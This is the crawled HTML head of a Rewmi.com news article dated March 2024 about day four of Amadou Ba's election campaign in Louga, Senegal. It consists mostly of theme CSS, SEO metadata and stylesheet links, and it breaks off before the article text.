

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/
body_size: 50738
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://www.rewmi.com/xmlrpc.php" />
<style id="jetpack-boost-critical-css">@media all{.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}}@media all{*{padding:0;margin:0;outline:0;list-style:none;border:0 none}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}html{-ms-touch-action:manipulation;touch-action:manipulation}body{background:#fff url(https://www.rewmi.com/wp-content/themes/sahifa/images/patterns/body-bg7.png);color:#333;font-family:"Droid Sans",Arial,Verdana,sans-serif;font-size:13px}h1,h2,h3,h4{font-weight:400}a{color:#444;text-decoration:none}.clear{clear:both}#main-nav:after,#theme-header:after{display:block;visibility:hidden;clear:both;height:0;content:" "}input,textarea{border:1px solid #ccc;background:#fff;font-size:inherit}textarea{overflow:auto;width:100%}input,textarea{padding:5px;outline:0}button{padding:4px;vertical-align:middle}input[type=file],input[type=text],textarea{border-color:#f1f1f1;border-top-color:#ddd;border-left-color:#ddd;background-color:#f9f9f9;color:#515151;font:12px Tahoma;padding:8px;margin-bottom:7px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input[type=submit]{width:auto;position:relative;background-color:#f88c00;color:#fff;padding:5px 12px;font:12px Tahoma;display:inline-block;line-height:22px;border:0 none;text-decoration:none;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}@font-face{font-family:BebasNeueRegular;font-weight:400;font-style:normal}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.fa-search:before{content:""}.fa-close:before{content:""}.fa-home:before{content:""}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-rss:before{content:""}.fa-bolt:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){#main-nav ul li.menu-item-home a{background-image:url(https://www.rewmi.com/wp-content/themes/sahifa/images/home@2x.png)!important;background-size:30px 78px}}.wrapper-outer{position:relative}.background-cover{position:fixed;background-repeat:no-repeat;top:0;left:0;z-index:0;overflow:hidden;width:100%;height:100%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.container{width:1045px;margin:0 auto}#wrapper.boxed-all{position:relative;background:#fff;width:1045px;margin:0 auto;-webkit-box-shadow:0 0 3px #cacaca;-moz-box-shadow:0 0 3px #cacaca;box-shadow:0 0 3px #cacaca}#wrapper.boxed-all #theme-header{margin-top:0}#wrapper.boxed-all .breaking-news{margin-right:24px;margin-left:24px;-webkit-box-shadow:0 0 2px #cacaca;-moz-box-shadow:0 0 2px #cacaca;box-shadow:0 0 2px #cacaca}#wrapper.boxed-all #main-content{width:997px;margin-top:0;padding:0;background:0 0}#theme-header{background:#fff;margin:20px auto 25px;border-top:3px solid #f88c00;position:relative}.top-nav{background:#fbfbfb;border-bottom:1px solid #ececec;height:31px}.top-nav ul{float:left}.top-nav ul li{position:relative;display:inline-block;float:left;font-size:12px}.top-nav ul li a{display:inline-block;height:30px;line-height:30px;color:#838383;padding:0 10px}.today-date{float:left;padding:0 10px;font-size:10px;color:#666;margin:10px 10px 0 0;font-weight:700;text-transform:uppercase;border:1px solid #ccc;border-width:0 1px 0 0}.search-block{height:30px;overflow:hidden;float:right;margin-left:5px;position:relative}.search-block:after{content:" ";display:block;width:0;height:0;position:absolute;top:10px;z-index:2;right:30px;border:4px solid transparent;border-right-color:#f88c00}.search-block #s-header{background:#fff;float:right;font:normal 11px tahoma;padding:9px 12px 8px 12px;width:90px;color:#c5c5c5;border:0 none;border:1px solid #ececec;border-width:0 0 0 1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.search-block .search-button{background:#f88c00;float:right;height:30px;width:30px;display:block;border:0 none;box-shadow:none!important;padding:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.search-block button.search-button i:before{font-size:18px;color:#fff}.top-nav .social-icons{float:right;padding-top:2px}.top-nav .social-icons a{color:#555}.top-nav .social-icons a{opacity:.5}.top-nav .social-icons i:before{padding:0 2px;line-height:24px;font-size:14px}.header-content{padding:20px 15px;margin:0 auto}.logo{float:left}.logo img{max-width:100%}.logo h2{font:bold 32pt arial}.logo strong{display:none}#theme-header.center-logo .e3lan-top,#theme-header.center-logo .logo{float:none;text-align:center}#main-nav{margin:0 auto;background:#2d2d2d;box-shadow:inset -1px -5px 0 -1px #393939;min-height:52px;border-bottom:5px solid #f88c00}#main-nav .container{position:relative}#main-nav .main-menu{margin-left:10px}#main-nav ul li{font-size:13px;position:relative;display:inline-block;float:left;border:1px solid #222;border-width:0 0 0 1px;height:42px}#main-nav ul li:first-child,#main-nav ul li:first-child a{border:0 none}#main-nav ul li:last-child a{border-right-width:0}#main-nav ul li a{display:block;height:42px;position:relative;line-height:47px;color:#ddd;padding:0 10px;border:1px solid #383838;border-width:0 0 0 1px}#main-nav ul li i.fa{margin-right:5px}#main-nav ul li.current-menu-parent a{background:#f88c00;color:#fff;height:52px;line-height:57px;border-width:0!important}#main-nav ul li.current-menu-parent{margin-top:-5px;height:52px;border-width:0}#main-nav ul li.menu-item-home a{background-image:url(https://www.rewmi.com/wp-content/themes/sahifa/images/home.png)!important;background-repeat:no-repeat!important;background-position:center -44px;text-indent:-9999px;width:52px}#main-nav ul li.menu-item-home:after{display:none}.breaking-news{background:#fff;height:32px;margin:-5px auto 25px;overflow:hidden;position:relative}.breaking-news span.breaking-news-title{background:#f43d2a;display:block;float:left;padding:8px 10px 0;height:32px;color:#fff;font-family:BebasNeueRegular,arial,Georgia,serif;font-size:14pt}.breaking-news span.breaking-news-title i{display:none}.breaking-news ul{float:left}.breaking-news ul li{display:block}.breaking-news ul a{padding:8px;display:block;white-space:nowrap;font-family:tahoma;background:#fff}#main-content{background:#fff;margin:20px auto 25px;position:relative;padding:24px 0;-webkit-transform:none}#main-content:after{display:block;visibility:hidden;clear:both;height:0;content:"."}.content{float:left;width:660px}#crumbs{margin-bottom:10px;clear:both;padding-bottom:5px;border-bottom:1px solid #eee}#crumbs span.delimiter{padding:0 3px}.lazy-enabled #main-content .post-thumbnail,.lazy-enabled #main-content img{opacity:0}.stripe-line{background:url(https://www.rewmi.com/wp-content/themes/sahifa/images/stripe.png);height:12px;overflow:hidden;margin-top:5px}#sidebar .widget-container,.post-listing{background:#fff;border-bottom:4px solid #f88c00;-webkit-box-shadow:0 0 3px #cacaca;-moz-box-shadow:0 0 3px #cacaca;box-shadow:0 0 3px #cacaca}.single-post-thumb{margin:0-1px!important;line-height:0!important}.single-post-thumb img{width:100%;height:auto;max-width:100%}.post-listing.post{margin-bottom:40px}.post-inner{padding:20px}.post-title{font-family:BebasNeueRegular,arial,Georgia,serif;margin-bottom:10px;font-size:28px}.post-thumbnail{margin-right:15px;position:relative;line-height:0}.post-thumbnail a{display:block!important;background:#000;font-size:0}.post-thumbnail img{height:auto;max-width:100%;width:100%}.overlay-icon:before{content:"";color:#fff;display:block;position:absolute;top:50%;left:50%;border:3px solid #fff;border-radius:100%;width:40px;height:40px;text-align:center;font-size:18px;line-height:35px;margin:-20px 0 0-20px;opacity:0;-webkit-backface-visibility:hidden;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.entry .share-post .share-text{display:none}.share-post span.share-text{background:#ff8500;margin:-9px 10px -10px -10px;display:block;float:left;color:#fff;padding:0 9px;font-family:BebasNeueRegular,arial,Georgia,serif;font-size:14pt;height:45px;line-height:50px}.block-head{padding:3px 0 0;overflow:hidden}.block-head h3{float:left;margin-right:10px;font-size:22px;font-family:BebasNeueRegular,arial,Georgia,serif}#check-also-box{position:fixed;z-index:999;bottom:65px;right:-350px;width:300px;border-top:4px solid #f88c00;border-bottom:0 none;padding:10px 20px 20px}#check-also-box .block-head{padding:0}#check-also-box .block-head h3{text-align:center;margin:0 0 10px;display:block;float:none}#check-also-box .post-thumbnail{margin:0 0 10px}.check-also-post{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #eee}.check-also-post:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0 none}.check-also-post .post-title{font-size:22px;margin-bottom:5px}.check-also-post p{line-height:20px}#check-also-close{position:absolute;left:0;top:0;padding:1px 8px 3px;background:#ff8500;color:#fff;font-size:19px}#sidebar{float:right;width:310px}.theiaStickySidebar:after{content:"";display:table;clear:both}.widget{clear:both;margin-bottom:25px}.widget-top{padding:5px 0}.widget-top h4{float:left;margin-right:10px;font-size:20px;font-family:BebasNeueRegular,arial,Georgia,serif}.widget-container{padding:10px;clear:both}.social-icons{text-align:center}.social-icons a{margin:2px;position:relative;text-shadow:none;display:inline-block}img{max-width:100%;height:auto;vertical-align:middle}#commentform label{padding-bottom:4px;color:#888;display:block}#commentform p{margin:0 0 10px}#commentform input{display:block;width:250px}.e3lan-top{float:right;line-height:0}.e3lan-post{line-height:0;margin:20px auto;text-align:center}.e3lan-post img,.e3lan-top img{max-width:100%;height:auto}#slide-out{background:#222;position:absolute;display:block;left:0;top:0;z-index:1;height:100%;width:80%;color:#ddd;-webkit-transform:translate3d(-101%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.search-mobile{margin:15px 10px;height:30px;overflow:hidden;background:#fcfcfc;border:1px solid #ddd;border-top-color:#d1d1d1;border-left-color:#d1d1d1;overflow:hidden;position:relative;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 2px 5px #eee;-moz-box-shadow:inset 0 2px 5px #eee;box-shadow:inset 0 2px 5px #eee}.search-mobile #s-mobile{background:0 0;float:right;margin:0;padding:7px 12px;width:100%;color:#444;border:0 none}.search-mobile button.search-button{background:0 0;position:absolute;top:0;right:0;height:28px;padding:0;width:40px;font-size:18px;color:#666}#mobile-menu{border-top:1px solid #2d2d2d;display:none}#slide-out-open{display:none;margin:0;position:absolute;top:33px;left:5px;opacity:1;height:33px;width:40px;z-index:505}#slide-out-open span{left:6px}#slide-out-open span,#slide-out-open span:after,#slide-out-open span:before{top:5px;position:absolute;content:" ";display:block;height:3px;width:28px;background:#333;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}#slide-out-open span:before{top:8px}#slide-out-open span:after{top:16px}@media only screen and (max-width:1045px){#wrapper.boxed-all,#wrapper.boxed-all #main-content{width:99%}#wrapper.boxed-all .container{width:100%}#wrapper.boxed-all .breaking-news{width:98%!important;margin-right:1%;margin-left:1%}.content{width:66.5%}#sidebar{width:32%}}@media only screen and (max-width:990px){.logo{float:none!important;text-align:center;margin:0!important;clear:both}.e3lan-top{margin-top:20px;float:none!important;text-align:center}#sidebar,.content{width:100%;float:none}#check-also-box{display:none}}@media only screen and (max-width:900px){#main-nav,.top-nav{display:none}#slide-out-open{display:block}#wrapper{background-color:#fff;width:100%!important}#wrapper #theme-header{margin-top:0;width:100%!important;-webkit-box-shadow:0 0 3px #cacaca!important;-moz-box-shadow:0 0 3px #cacaca!important;box-shadow:0 0 3px #cacaca!important}#wrapper .breaking-news,#wrapper.boxed-all .breaking-news{width:99%!important;margin-right:auto;margin-left:auto;margin-bottom:10px;-webkit-box-shadow:0 0 1px #cacaca!important;-moz-box-shadow:0 0 1px #cacaca!important;box-shadow:0 0 1px #cacaca!important}#wrapper #main-content{width:99%!important;padding:0!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}#wrapper #main-content{margin-top:10px}.header-content{padding-right:0;padding-left:0}}@media only screen and (max-width:670px){.breaking-news span.breaking-news-title span,.flat-social a span,.share-post span.share-text{display:none}.breaking-news span.breaking-news-title{padding-bottom:7px}.breaking-news span.breaking-news-title i{display:block;margin-top:-2px}}@media only screen and (max-width:350px){.logo{text-align:right;padding-right:20px}.logo img{max-width:50%;height:auto}#main-content{padding-top:0}.overlay-icon:before{border-width:2px;width:30px;height:30px;font-size:14px;line-height:26px;margin:-15px 0 0-15px}}}</style><meta property="og:title" content="4eme Jour de Campagne d&rsquo;Amadou BA: Aminata Mbengue Ndiaye clos le débat autour du candidat de BBY - Rewmi.com"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Amadou Ba était très attendu à Louga d’une part par ses militants et d’autre part par rapport au «ch"/>
<meta property="og:url" content="https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/"/>
<meta property="og:site_name" content="Rewmi.com"/>
<meta property="og:image" content="https://www.rewmi.com/wp-content/uploads/2024/03/telechargement-23.jpg" />

<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>4eme Jour De Campagne D&#039;Amadou BA: Aminata Mbengue Ndiaye Clos Le Débat Autour Du Candidat De BBY | Rewmi.com</title>
<meta name="description" content="Jusqu’à l’heure de la rupture du jeûne, ils étaient nombreux à rester debout pour accueillir le candidat Amadou Ba en ce 4ième jour de campagne électorale à"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4eme Jour De Campagne D&#039;Amadou BA: Aminata Mbengue Ndiaye Clos Le Débat Autour Du Candidat De BBY | Rewmi.com" />
<meta property="og:description" content="Jusqu’à l’heure de la rupture du jeûne, ils étaient nombreux à rester debout pour accueillir le candidat Amadou Ba en ce 4ième jour de campagne électorale à" />
<meta property="og:url" content="https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/" />
<meta property="og:site_name" content="Rewmi.com" />
<meta property="article:publisher" content="https://www.facebook.com/rewmiofficiel" />
<meta property="article:author" content="https://www.facebook.com/rewmi.diop/" />
<meta property="article:tag" content="Amadou Ba" />
<meta property="article:tag" content="famille Libérale" />
<meta property="article:tag" content="UNE" />
<meta property="article:section" content="Société" />
<meta property="fb:admins" content="100045233513973" />
<meta property="og:image" content="https://www.rewmi.com/wp-content/uploads/2024/06/LoGo-rewmi.com-original-jpeg-1024x613.jpg" />
<meta property="og:image:secure_url" content="https://www.rewmi.com/wp-content/uploads/2024/06/LoGo-rewmi.com-original-jpeg-1024x613.jpg" />
<meta property="og:image:width" content="618" />
<meta property="og:image:height" content="370" />
<meta property="og:image:alt" content="4eme Jour de Campagne d&rsquo;Amadou BA: Aminata Mbengue Ndiaye clos le débat autour du candidat de BBY" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-14T14:08:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="4eme Jour De Campagne D&#039;Amadou BA: Aminata Mbengue Ndiaye Clos Le Débat Autour Du Candidat De BBY | Rewmi.com" />
<meta name="twitter:description" content="Jusqu’à l’heure de la rupture du jeûne, ils étaient nombreux à rester debout pour accueillir le candidat Amadou Ba en ce 4ième jour de campagne électorale à" />
<meta name="twitter:image" content="https://www.rewmi.com/wp-content/uploads/2024/06/LoGo-rewmi.com-original-jpeg-1024x613.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Mor Fall" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.rewmi.com/#organization","name":"REWMI","url":"https://www.rewmi.com","sameAs":["https://www.facebook.com/rewmiofficiel"],"logo":{"@type":"ImageObject","@id":"https://www.rewmi.com/#logo","url":"https://www.rewmi.com/wp-content/uploads/2020/07/Logo_du_site.png","contentUrl":"https://www.rewmi.com/wp-content/uploads/2020/07/Logo_du_site.png","caption":"Rewmi.com","inLanguage":"fr-FR","width":"190","height":"60"}},{"@type":"WebSite","@id":"https://www.rewmi.com/#website","url":"https://www.rewmi.com","name":"Rewmi.com","alternateName":"rewmi","publisher":{"@id":"https://www.rewmi.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.rewmi.com/wp-content/uploads/2024/03/telechargement-23.jpg","url":"https://www.rewmi.com/wp-content/uploads/2024/03/telechargement-23.jpg","width":"275","height":"183","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/#webpage","url":"https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/","name":"4eme Jour De Campagne D&#039;Amadou BA: Aminata Mbengue Ndiaye Clos Le D\u00e9bat Autour Du Candidat De BBY | Rewmi.com","datePublished":"2024-03-14T14:08:22+00:00","dateModified":"2024-03-14T14:08:22+00:00","isPartOf":{"@id":"https://www.rewmi.com/#website"},"primaryImageOfPage":{"@id":"https://www.rewmi.com/wp-content/uploads/2024/03/telechargement-23.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.rewmi.com/author/morfall/","name":"Mor Fall","url":"https://www.rewmi.com/author/morfall/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/02937399498b8a49f2c0119d98d063f8db43f13df728a3ff41b38f286bf588c5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/02937399498b8a49f2c0119d98d063f8db43f13df728a3ff41b38f286bf588c5?s=96&amp;d=mm&amp;r=g","caption":"Mor Fall","inLanguage":"fr-FR"},"worksFor":{"@id":"https://www.rewmi.com/#organization"}},{"@type":"NewsArticle","headline":"4eme Jour De Campagne D&#039;Amadou BA: Aminata Mbengue Ndiaye Clos Le D\u00e9bat Autour Du Candidat De BBY |","datePublished":"2024-03-14T14:08:22+00:00","dateModified":"2024-03-14T14:08:22+00:00","articleSection":"Soci\u00e9t\u00e9","author":{"@id":"https://www.rewmi.com/author/morfall/","name":"Mor Fall"},"publisher":{"@id":"https://www.rewmi.com/#organization"},"description":"Jusqu\u2019\u00e0\u00a0l\u2019heure de la rupture du je\u00fbne, ils \u00e9taient nombreux \u00e0 rester debout pour accueillir le candidat Amadou Ba en ce 4i\u00e8me jour de campagne \u00e9lectorale \u00e0","copyrightYear":"2024","copyrightHolder":{"@id":"https://www.rewmi.com/#organization"},"name":"4eme Jour De Campagne D&#039;Amadou BA: Aminata Mbengue Ndiaye Clos Le D\u00e9bat Autour Du Candidat De BBY |","@id":"https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/#richSnippet","isPartOf":{"@id":"https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/#webpage"},"image":{"@id":"https://www.rewmi.com/wp-content/uploads/2024/03/telechargement-23.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.rewmi.com/4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rewmi.com &raquo; Flux" href="https://www.rewmi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rewmi.com &raquo; Flux des commentaires" href="https://www.rewmi.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rewmi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewmi.com%2F4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rewmi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rewmi.com%2F4eme-jour-de-campagne-damadou-ba-aminata-mbengue-ndiaye-clos-le-debat-autour-du-candidat-de-bby%2F&#038;format=xml" />
<!-- www.rewmi.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="rewmi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.rewmi.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://www.rewmi.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 